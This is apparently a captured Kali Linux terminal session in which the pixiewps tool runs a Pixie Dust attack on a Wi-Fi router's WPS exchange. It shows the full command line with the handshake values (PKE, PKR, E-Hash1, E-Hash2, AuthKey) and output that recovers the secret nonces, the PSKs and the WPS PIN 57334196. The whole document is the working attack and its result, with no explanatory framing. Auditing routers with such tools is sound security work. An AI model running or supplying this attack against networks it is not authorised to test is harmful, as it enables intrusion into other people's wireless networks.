 root@kali:~/Desktop# ./pixiewps --pke 11:e1:17:09:c0:83:6c:10:e5:a9:3a:41:5f:78:69:c5:35:1f:72:18:ab:68:8
6:7c:3a:1f:8d:bb:9b:8f:98:4c:e0:ea:bc:bf:d2:12:fd:c0:4f:d9:b3:67:5e:9d:d9:57:8d:53:ed:59:04:17:7b:db:e4:f
e:64:00:8a:4a:47:de:50:e7:fc:64:09:dc:75:0b:29:55:65:f5:4f:1f:e7:85:82:d7:8d:e0:fa:c7:26:75:67:7c:b1:c8:5
c:5c:a4:6a:5f:ce:d2:84:ad:79:a2:7b:4c:38:03:8b:20:7e:e7:6d:3d:55:6d:7c:36:06:31:0e:52:f5:c6:12:3a:1f:49:9
7:65:66:cc:21:c3:1d:40:e5:41:2d:ec:b2:71:2d:07:66:7a:c0:80:3b:21:ca:1d:f1:5f:8f:25:81:4d:c3:13:cf:7b:cd:f
f:ea:c4:36:b5:f2:d4:0c:eb:18:df:5d:90:ac:1e:54:5e:dd:d4:3e:c7:e7:8d:49:70:d3:13:a6:57:46 --pkr 53:1f:f1:4
3:e7:ef:36:63:de:55:57:04:90:4f:be:54:17:a2:b4:65:f1:75:cf:55:e0:1a:b9:4c:ff:91:56:d3:b6:c2:72:d1:31:5f:a
7:0c:47:19:89:7c:ea:28:f9:84:ba:0e:cc:f2:2e:86:f4:8d:4f:8a:27:5f:cc:78:e3:7a:b8:1e:91:7a:37:6e:03:85:95:a
b:98:0d:57:89:82:24:ae:d2:28:05:2f:29:ef:a6:29:9f:11:cd:4d:7a:a5:62:b7:ba:f1:40:4a:e8:a1:5b:70:c1:30:71:8
c:b1:e0:db:6a:32:af:3b:e2:eb:07:39:27:ef:41:4e:a2:fd:5c:ed:65:95:a9:5c:5e:28:fa:3b:ad:f6:9d:db:15:f9:f7:4
d:eb:16:90:13:91:22:ea:b1:4f:99:ad:c9:d3:60:f7:d4:f0:66:fa:b3:5b:77:a4:6e:b7:28:61:72:ea:e8:dd:7e:da:76:8
8:49:30:7f:9b:00:f0:6d:69:57:1b:9d:a2:43 --e-hash1 c1:4b:83:a3:41:59:99:bb:a0:82:f4:67:87:2f:d4:bc:9b:79:
77:8b:33:d1:d2:0c:ab:55:cb:7d:0b:96:cf:43 --e-hash2 35:16:ac:e7:cd:46:bc:bc:ac:83:b3:06:5b:e6:6a:89:18:6a
:54:da:88:00:d3:36:04:1e:8a:b8:47:92:94:16 --authkey d5:c7:e4:a9:fb:59:11:b3:1d:cb:f8:0d:b7:12:b3:4e:d7:1
a:92:18:c9:c1:11:99:2c:60:d8:83:e1:97:e9:ea
[+] ES1 = ES2 = 0x00000000000000000000000000000000
[*] PSK1: e3:51:0c:06:1d:02:99:18:76:29:92:b7:3d:35:ce:5c
[*] PSK2: df:b9:e5:69:7d:0f:d4:91:a2:b0:23:6b:69:fd:1f:9b
[*] PIN found: 57334196
root@kali:~/Desktop#